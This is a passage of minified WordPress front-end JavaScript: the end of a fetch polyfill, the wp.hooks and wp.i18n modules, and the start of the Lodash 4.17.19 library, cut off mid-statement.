0===e._bodyInit?null:e._bodyInit)})}_.polyfill=!0,self.fetch||(self.fetch=_,self.Headers=d,self.Request=w,self.Response=v),a.Headers=d,a.Request=w,a.Response=v,a.fetch=_,Object.defineProperty(a,"__esModule",{value:!0})});/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.hooks=function(n){var t={};function r(e){if(t[e])return t[e].exports;var i=t[e]={i:e,l:!1,exports:{}};return n[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=n,r.c=t,r.d=function(n,t,e){r.o(n,t)||Object.defineProperty(n,t,{enumerable:!0,get:e})},r.r=function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})},r.t=function(n,t){if(1&t&&(n=r(n)),8&t)return n;if(4&t&&"object"==typeof n&&n&&n.__esModule)return n;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:n}),2&t&&"string"!=typeof n)for(var i in n)r.d(e,i,function(t){return n[t]}.bind(null,i));return e},r.n=function(n){var t=n&&n.__esModule?function(){return n.default}:function(){return n};return r.d(t,"a",t),t},r.o=function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r.p="",r(r.s="gEOj")}({"1OyB":function(n,t,r){"use strict";function e(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,"a",(function(){return e}))},"25BE":function(n,t,r){"use strict";function e(n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n))return Array.from(n)}r.d(t,"a",(function(){return e}))},BsWD:function(n,t,r){"use strict";r.d(t,"a",(function(){return i}));var e=r("a3WO");function i(n,t){if(n){if("string"==typeof n)return Object(e.a)(n,t);var r=Object.prototype.toString.call(n).slice(8,-1);return"Object"===r&&n.constructor&&(r=n.constructor.name),"Map"===r||"Set"===r?Array.from(n):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Object(e.a)(n,t):void 0}}},KQm4:function(n,t,r){"use strict";r.d(t,"a",(function(){return c}));var e=r("a3WO");var i=r("25BE"),o=r("BsWD");function c(n){return function(n){if(Array.isArray(n))return Object(e.a)(n)}(n)||Object(i.a)(n)||Object(o.a)(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},a3WO:function(n,t,r){"use strict";function e(n,t){(null==t||t>n.length)&&(t=n.length);for(var r=0,e=new Array(t);r<t;r++)e[r]=n[r];return e}r.d(t,"a",(function(){return e}))},gEOj:function(n,t,r){"use strict";r.r(t),r.d(t,"createHooks",(function(){return v})),r.d(t,"addAction",(function(){return m})),r.d(t,"addFilter",(function(){return A})),r.d(t,"removeAction",(function(){return y})),r.d(t,"removeFilter",(function(){return b})),r.d(t,"hasAction",(function(){return g})),r.d(t,"hasFilter",(function(){return _})),r.d(t,"removeAllActions",(function(){return O})),r.d(t,"removeAllFilters",(function(){return F})),r.d(t,"doAction",(function(){return j})),r.d(t,"applyFilters",(function(){return k})),r.d(t,"currentAction",(function(){return x})),r.d(t,"currentFilter",(function(){return w})),r.d(t,"doingAction",(function(){return I})),r.d(t,"doingFilter",(function(){return S})),r.d(t,"didAction",(function(){return T})),r.d(t,"didFilter",(function(){return E})),r.d(t,"actions",(function(){return B})),r.d(t,"filters",(function(){return M}));var e=r("1OyB");var i=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var o=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var c=function(n,t){return function(r,e,c){var u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,s=n[t];if(o(r)&&i(e))if("function"==typeof c)if("number"==typeof u){var a={callback:c,priority:u,namespace:e};if(s[r]){var l,f=s[r].handlers;for(l=f.length;l>0&&!(u>=f[l-1].priority);l--);l===f.length?f[l]=a:f.splice(l,0,a),s.__current.forEach((function(n){n.name===r&&n.currentIndex>=l&&n.currentIndex++}))}else s[r]={handlers:[a],runs:0};"hookAdded"!==r&&n.doAction("hookAdded",r,e,c,u)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var u=function(n,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e,c){var u=n[t];if(o(e)&&(r||i(c))){if(!u[e])return 0;var s=0;if(r)s=u[e].handlers.length,u[e]={runs:u[e].runs,handlers:[]};else for(var a=u[e].handlers,l=function(n){a[n].namespace===c&&(a.splice(n,1),s++,u.__current.forEach((function(t){t.name===e&&t.currentIndex>=n&&t.currentIndex--})))},f=a.length-1;f>=0;f--)l(f);return"hookRemoved"!==e&&n.doAction("hookRemoved",e,c),s}}};var s=function(n,t){return function(r,e){var i=n[t];return void 0!==e?r in i&&i[r].handlers.some((function(n){return n.namespace===e})):r in i}};r("KQm4");var a=function(n,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(e){var i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;var o=i[e].handlers;for(var c=arguments.length,u=new Array(c>1?c-1:0),s=1;s<c;s++)u[s-1]=arguments[s];if(!o||!o.length)return r?u[0]:void 0;var a={name:e,currentIndex:0};for(i.__current.push(a);a.currentIndex<o.length;){var l=o[a.currentIndex],f=l.callback.apply(null,u);r&&(u[0]=f),a.currentIndex++}return i.__current.pop(),r?u[0]:void 0}};var l=function(n,t){return function(){var r,e,i=n[t];return null!==(r=null===(e=i.__current[i.__current.length-1])||void 0===e?void 0:e.name)&&void 0!==r?r:null}};var f=function(n,t){return function(r){var e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var d=function(n,t){return function(r){var e=n[t];if(o(r))return e[r]&&e[r].runs?e[r].runs:0}},h=function n(){Object(e.a)(this,n),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=c(this,"actions"),this.addFilter=c(this,"filters"),this.removeAction=u(this,"actions"),this.removeFilter=u(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=u(this,"actions",!0),this.removeAllFilters=u(this,"filters",!0),this.doAction=a(this,"actions"),this.applyFilters=a(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=f(this,"actions"),this.doingFilter=f(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var v=function(){return new h},p=v(),m=p.addAction,A=p.addFilter,y=p.removeAction,b=p.removeFilter,g=p.hasAction,_=p.hasFilter,O=p.removeAllActions,F=p.removeAllFilters,j=p.doAction,k=p.applyFilters,x=p.currentAction,w=p.currentFilter,I=p.doingAction,S=p.doingFilter,T=p.didAction,E=p.didFilter,B=p.actions,M=p.filters}});/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.i18n=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="Vhyj")}({"4Z/T":function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return u(c(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}function u(t,e){var n,r,a,u,s,c,p,l,f,d=1,g=t.length,h="";for(r=0;r<g;r++)if("string"==typeof t[r])h+=t[r];else if("object"==typeof t[r]){if((u=t[r]).keys)for(n=e[d],a=0;a<u.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',u.keys[a],u.keys[a-1]));n=n[u.keys[a]]}else n=u.param_no?e[u.param_no]:e[d++];if(i.not_type.test(u.type)&&i.not_primitive.test(u.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(u.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(u.type)&&(l=n>=0),u.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,u.width?parseInt(u.width):0);break;case"e":n=u.precision?parseFloat(n).toExponential(u.precision):parseFloat(n).toExponential();break;case"f":n=u.precision?parseFloat(n).toFixed(u.precision):parseFloat(n);break;case"g":n=u.precision?String(Number(n.toPrecision(u.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=u.precision?n.substring(0,u.precision):n;break;case"t":n=String(!!n),n=u.precision?n.substring(0,u.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=u.precision?n.substring(0,u.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=u.precision?n.substring(0,u.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(u.type)?h+=n:(!i.number.test(u.type)||l&&!u.sign?f="":(f=l?"+":"-",n=n.toString().replace(i.sign,"")),c=u.pad_char?"0"===u.pad_char?"0":u.pad_char.charAt(1):" ",p=u.width-(f+n).length,s=u.width&&p>0?c.repeat(p):"",h+=u.align?f+n+s:"0"===c?f+s+n:s+f+n)}return h}var s=Object.create(null);function c(t){if(s[t])return s[t];for(var e,n=t,r=[],o=0;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],c=[];if(null===(c=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(c[1]);""!==(u=u.substring(c[0].length));)if(null!==(c=i.key_access.exec(u)))a.push(c[1]);else{if(null===(c=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(c[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()},"4eJC":function(t,e,n){t.exports=function(t,e){var n,r,i=0;function o(){var o,a,u=n,s=arguments.length;t:for(;u;){if(u.args.length===arguments.length){for(a=0;a<s;a++)if(u.args[a]!==arguments[a]){u=u.next;continue t}return u!==n&&(u===r&&(r=u.prev),u.prev.next=u.next,u.next&&(u.next.prev=u.prev),u.next=n,u.prev=null,n.prev=u,n=u),u.val}u=u.next}for(o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return u={args:o,val:t.apply(null,o)},n?(n.prev=u,u.next=n):r=u,i===e.maxSize?(r=r.prev).next=null:i++,n=u,u.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}},Vhyj:function(t,e,n){"use strict";n.r(e),n.d(e,"sprintf",(function(){return s})),n.d(e,"createI18n",(function(){return m})),n.d(e,"setLocaleData",(function(){return j})),n.d(e,"__",(function(){return k})),n.d(e,"_x",(function(){return F})),n.d(e,"_n",(function(){return S})),n.d(e,"_nx",(function(){return P})),n.d(e,"isRTL",(function(){return T}));var r=n("4eJC"),i=n.n(r),o=n("4Z/T"),a=n.n(o),u=i()(console.error);function s(t){try{for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return a.a.sprintf.apply(a.a,[t].concat(n))}catch(e){return u("sprintf error: \n\n"+e.toString()),t}}var c,p,l,f,d=n("rePB");c={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},p=["(","?"],l={")":["("],":":["?","?:"]},f=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var g={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function h(t){var e=function(t){for(var e,n,r,i,o=[],a=[];e=t.match(f);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=a.pop();){if(l[n]){if(l[n][0]===i){n=l[n][1]||n;break}}else if(p.indexOf(i)>=0||c[i]<c[n]){a.push(i);break}o.push(i)}l[n]||a.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,u,s=[];for(n=0;n<t.length;n++){if(a=t[n],o=g[a]){for(r=o.length,i=Array(r);r--;)i[r]=s.pop();try{u=o.apply(null,i)}catch(t){return t}}else u=e.hasOwnProperty(a)?e[a]:+a;s.push(u)}return s[0]}(e,t)}}var y={contextDelimiter:"",onMissingKey:null};function v(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},y)this.options[n]=void 0!==e&&n in e?e[n]:y[n]}function b(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function x(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?b(Object(n),!0).forEach((function(e){Object(d.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):b(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}v.prototype.getPluralForm=function(t,e){var n,r,i,o,a=this.pluralForms[t];return a||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),o=h(r),i=function(t){return+o({n:t})}),a=this.pluralForms[t]=i),a(e)},v.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,u;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(u=this.data[t][a])&&u[o]?u[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};var _={"":{plural_forms:function(t){return 1===t?0:1}}},m=function(t,e,n){var r=new v({}),i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]=x(x(x({},_),r.data[e]),t),r.data[e][""]=x(x({},_[""]),r.data[e][""])},o=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",e=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,o=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0;return r.data[t]||i(void 0,t),r.dcnpgettext(t,e,n,o,a)},a=function(t){return void 0===t?"default":t},u=function(t,e,r){var i=o(r,e,t);return void 0===n?i:(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+a(r),i,t,e,r))};return t&&i(t,e),{setLocaleData:i,__:function(t,e){var r=o(e,void 0,t);return void 0===n?r:(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+a(e),r,t,e))},_x:u,_n:function(t,e,r,i){var u=o(i,void 0,t,e,r);return void 0===n?u:(u=n.applyFilters("i18n.ngettext",u,t,e,r,i),n.applyFilters("i18n.ngettext_"+a(i),u,t,e,r,i))},_nx:function(t,e,r,i,u){var s=o(u,i,t,e,r);return void 0===n?s:(s=n.applyFilters("i18n.ngettext_with_context",s,t,e,r,i,u),n.applyFilters("i18n.ngettext_with_context_"+a(u),s,t,e,r,i,u))},isRTL:function(){return"rtl"===u("ltr","text direction")}}},w=n("g56x"),O=m(void 0,void 0,{applyFilters:w.applyFilters}),j=O.setLocaleData.bind(O),k=O.__.bind(O),F=O._x.bind(O),S=O._n.bind(O),P=O._nx.bind(O),T=O.isRTL.bind(O)},g56x:function(t,e){t.exports=window.wp.hooks},rePB:function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",(function(){return r}))}});wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */
(function(){function n(n,t,r){switch(r.length){case 0:return n.call(t);case 1:return n.call(t,r[0]);case 2:return n.call(t,r[0],r[1]);case 3:return n.call(t,r[0],r[1],r[2])}return n.apply(t,r)}function t(n,t,r,e){for(var u=-1,i=null==n?0:n.length;++u<i;){var o=n[u];t(e,o,r(o),n)}return e}function r(n,t){for(var r=-1,e=null==n?0:n.length;++r<e&&t(n[r],r,n)!==!1;);return n}function e(n,t){for(var r=null==n?0:n.length;r--&&t(n[r],r,n)!==!1;);return n}function u(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(!t(n[r],r,n))return!1;return!0}function i(n,t){for(var r=-1,e=null==n?0:n.length,u=0,i=[];++r<e;){var o=n[r];t(o,r,n)&&(i[u++]=o)}return i}function o(n,t){return!!(null==n?0:n.length)&&y(n,t,0)>-1}function f(n,t,r){for(var e=-1,u=null==n?0:n.length;++e<u;)if(r(t,n[e]))return!0;return!1}function c(n,t){for(var r=-1,e=null==n?0:n.length,u=Array(e);++r<e;)u[r]=t(n[r],r,n);return u}function a(n,t){for(var r=-1,e=t.length,u=n.length;++r<e;)n[u+r]=t[r];return n}function l(n,t,r,e){var u=-1,i=null==n?0:n.length;for(e&&i&&(r=n[++u]);++u<i;)r=t(r,n[u],u,n);return r}function s(n,t,r,e){var u=null==n?0:n.length;for(e&&u&&(r=n[--u]);u--;)r=t(r,n[u],u,n);return r}function h(n,t){for(var r=-1,e=null==n?0:n.length;++r<e;)if(t(n[r],r,n))return!0;return!1}function p(n){return n.split("")}function _(n){return n.match(Bt)||[]}function v(n,t,r){var e;return r(n,function(n,r,u){if(t(n,r,u))return e=r,!1}),e}function g(n,t,r,e){for(var u=n.length,i=r+(e?1:-1);e?i--:++i<u;)if(t(n[i],i,n))return i;return-1}function y(n,t,r){return t===t?q(n,t,r):g(n,b,r)}function d(n,t,r,e){for(var u=r-1,i=n.length;++u<i;)if(e(n[u],t))return u;return-1}function b(n){return n!==n}function w(n,t){var r=null==n?0:n.length;return r?k(n,t)/r:Sn}function m(n){return function(t){return null==t?Y:t[n]}}function x(n){return function(t){return null==n?Y:n[t]}}function j(n,t,r,e,u){return u(n,function(n,u,i){r=e?(e=!1,n):t(r,n,u,i)}),r}function A(n,t){var r=n.length;for(n.sort(t);r--;)n[r]=n[r].value;return n}function k(n,t){for(var r,e=-1,u=n.length;++e<u;){var i=t(n[e]);i!==Y&&(r=r===Y?i:r+i)}return r}function O(n,t){for(var r=-1,e=Array(n);++r<n;)e[r]=t(r);return e}function I(n,t){return c(t,function(t){return[t,n[t]]})}function R(n){return function(t){return n(t)}}function z(n,t){return c(t,function(t){return n[t]})}function E(n,t){return n.has(t)}function S(n,t){for(var r=-1,e=n.length;++r<e&&y(t,n[r],0)>-1;);return r}function W(n,t){for(var r=n.length;r--&&y(t,n[r],0)>-1;);return r}function L(n,t){for(var r=n.length,e=0;r--;)n[r]===t&&++e;return e}function C(n){return"\\"+Gr[n]}function U(n,t){return null==n?Y:n[t]}function B(n){return Dr.test(n)}function T(n){return Mr.test(n)}function $(n){for(var t,r=[];!(t=n.next()).done;)r.push(t.value);return r}function D(n){var t=-1,r=Array(n.size);return n.forEach(function(n,e){r[++t]=[e,n]}),r}function M(n,t){return function(r){return n(t(r))}}function F(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r];o!==t&&o!==un||(n[r]=un,i[u++]=r)}return i}function N(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=n}),r}function P(n){var t=-1,r=Array(n.size);return n.forEach(function(n){r[++t]=[n,n]}),r}function q(n,t,r){for(var e=r-1,u=n.length;++e<u;)if(n[e]===t)return e;return-1}function Z(n,t,r){for(var e=r+1;e--;)if(n[e]===t)return e;return e}function K(n){return B(n)?G(n):se(n)}function V(n){return B(n)?H(n):p(n)}function G(n){for(var t=Tr.lastIndex=0;Tr.test(n);)++t;return t}function H(n){return n.match(Tr)||[]}function J(n){return n.match($r)||[]}var Y,Q="4.17.19",X=200,nn="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",tn="Expected a function",rn="__lodash_hash_undefined__",en=500,un="__lodash_placeholder__",on=1,fn=2,cn=4,an=1,ln=2,sn=1,hn=2,pn=4,_n=8,vn=16,gn=32,yn=64,dn=128,bn=256,wn=512,mn=30,xn="...",jn=800,An=16,kn=1,On=2,In=3,Rn=1/0,zn=9007199254740991,En=1.7976931348623157e308,Sn=NaN,Wn=4294967295,Ln=Wn-1,Cn=Wn>>>1,Un=[["ary",dn],["bind",sn],["bindKey",hn],["curry",_n],["curryRight",vn],["flip",wn],["partial",gn],["partialRight",yn],["rearg",bn]],Bn="[object Arguments]",Tn="[object Array]",$n="[object AsyncFunction]",Dn="[object Boolean]",Mn="[object Date]",Fn="[object DOMException]",Nn="[object Error]",Pn="[object Function]",qn="[object GeneratorFunction]",Zn="[object Map]",Kn="[object Number]",Vn="[object Null]",Gn="[object Object]",Hn="[object Promise]",Jn="[object Proxy]",Yn="[object RegExp]",Qn="[object Set]",Xn="[object String]",nt="[object Symbol]",tt="[object Undefined]",rt="[object WeakMap]",et="[object WeakSet]",ut="[object ArrayBuffer]",it="[object DataView]",ot="[object Float32Array]",ft="[object Float64Array]",ct="[object Int8Array]",at="[object Int16Array]",lt="[object Int32Array]",st="[object Uint8Array]",ht="[object Uint8ClampedArray]",pt="[object Uint16Array]",_t="[object Uint32Array]",vt=/\b__p \+= '';/g,gt=/\b(__p \+=) '' \+/g,yt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,dt=/&(?:amp|lt|gt|quot|#39);/g,bt=/[&<>"']/g,wt=RegExp(dt.source),mt=RegExp(bt.source),xt=/<%-([\s\S]+?)%>/g,jt=/<%([\s\S]+?)%>/g,At=/<%=([\s\S]+?)%>/g,kt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ot=/^\w*$/,It=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Rt=/[\\^$.*+?()[\]{}|]/g,zt=RegExp(Rt.source),Et=/^\s+|\s+$/g,St=/^\s+/,Wt=/\s+$/,Lt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ct=/\{\n\/\* \[wrapped with (.+)\] \*/,Ut=/,? & /,Bt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Tt=/\\(\\)?/g,$t=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Dt=/\w*$/,Mt=/^[-+]0x[0-9a-f]+$/i,Ft=/^0b[01]+$/i,Nt=/^\[object .+?Constructor\]$/,Pt=/^0o[0-7]+$/i,qt=/^(?:0|[1-9]\d*)$/,Zt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Kt=/($^)/,Vt=/['\n\r\u2028\u2029\\]/g,Gt="\\ud800-\\udfff",Ht="\\u0300-\\u036f",Jt="\\ufe20-\\ufe2f",Yt="\\u20d0-\\u20ff",Qt=Ht+Jt+Yt,Xt="\\u2700-\\u27bf",nr="a-z\\xdf-\\xf6\\xf8-\\xff",tr="\\xac\\xb1\\xd7\\xf7",rr="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",er="\\u2000-\\u206f",ur=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ir="A-Z\\xc0-\\xd6\\xd8-\\xde",or="\\ufe0e\\ufe0f",fr=tr+rr+er+ur,cr="['\u2019]",ar="["+Gt+"]",lr="["+fr+"]",sr="["+Qt+"]",hr="\\d+",pr="["+Xt+"]",_r="["+nr+"]",vr="[^"+Gt+fr+hr+Xt+nr+ir+"]",gr="\\ud83c[\\udffb-\\udfff]",yr="(?:"+sr+"|"+gr+")",dr="[^"+Gt+"]",br="(?:\\ud83c[\\udde6-\\uddff]){2}",wr="[\\ud800-\\udbff][\\udc00-\\udfff]",mr="["+ir+"]",xr="\\u200d",jr="(?:"+_r+"|"+vr+")",Ar="(?:"+mr+"|"+vr+")",kr="(?:"+cr+"(?:d|ll|m|re|s|t|ve))?",Or="(?:"+cr+"(?:D|LL|M|RE|S|T|VE))?",Ir=yr+"?",Rr="["+or+"]?",zr="(?:"+xr+"(?:"+[dr,br,wr].join("|")+")"+Rr+Ir+")*",Er="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Sr="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Wr=Rr+Ir+zr,Lr="(?:"+[pr,br,wr].join("|")+")"+Wr,Cr="(?:"+[dr+sr+"?",sr,br,wr,ar].join("|")+")",Ur=RegExp(cr,"g"),Br=RegExp(sr,"g"),Tr=RegExp(gr+"(?="+gr+")|"+Cr+Wr,"g"),$r=RegExp([mr+"?"+_r+"+"+kr+"(?="+[lr,mr,"$"].join("|")+")",Ar+"+"+Or+"(?="+[lr,mr+jr,"$"].join("|")+")",mr+"?"+jr+"+"+kr,mr+"+"+Or,Sr,Er,hr,Lr].join("|"),"g"),Dr=RegExp("["+xr+Gt+Qt+or+"]"),Mr=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Fr=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Nr=-1,Pr={};Pr[ot]=Pr[ft]=Pr[ct]=Pr[at]=Pr[lt]=Pr[st]=Pr[ht]=Pr[pt]=Pr[_t]=!0,Pr[Bn]=Pr[Tn]=Pr[ut]=Pr[Dn]=Pr[it]=Pr[Mn]=Pr[Nn]=Pr[Pn]=Pr[Zn]=Pr[Kn]=Pr[Gn]=Pr[Yn]=Pr[Qn]=Pr[Xn]=Pr[rt]=!1;var qr={};qr[Bn]=qr[Tn]=qr[ut]=qr[it]=qr[Dn]=qr[Mn]=qr[ot]=qr[ft]=qr[ct]=qr[at]=qr[lt]=qr[Zn]=qr[Kn]=qr[Gn]=qr[Yn]=qr[Qn]=qr[Xn]=qr[nt]=qr[st]=qr[ht]=qr[pt]=qr[_t]=!0,qr[Nn]=qr[Pn]=qr[rt]=!1;var 